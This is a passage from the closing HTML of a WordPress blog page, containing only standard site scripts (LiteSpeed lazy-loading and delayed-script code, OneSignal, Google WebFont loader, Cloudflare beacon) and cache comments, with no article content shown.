resultados","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""}</script> <script id="tie-scripts-js-after" type="litespeed/javascript">jQuery.ajax({type:"GET",url:"https://blog.yourbestdev.net/wp-admin/admin-ajax.php",data:"postviews_id=108&action=tie_postviews",cache:!1,success:function(data){jQuery(".single-post-meta").find(".meta-views").html(data)}})</script> <script type="245f28a9ca278585502d8cc0-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript">WebFontConfig={google:{families:['Poppins:600,regular:latin&display=swap']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()</script> <script data-no-optimize="1" type="245f28a9ca278585502d8cc0-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="245f28a9ca278585502d8cc0-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="245f28a9ca278585502d8cc0-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.yourbestdev.net/wp-content/litespeed/js/190eb96205c9e9229acf07c225d39f40.js?ver=4357a"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="245f28a9ca278585502d8cc0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc414d400e3849c8bcc372b3c968500f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-11 17:51:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-11 17:51:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7fa92a46cb336b5a08b4c4704b1633a6.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c853ac8a01f54fd0602afedb34b80a36.css -->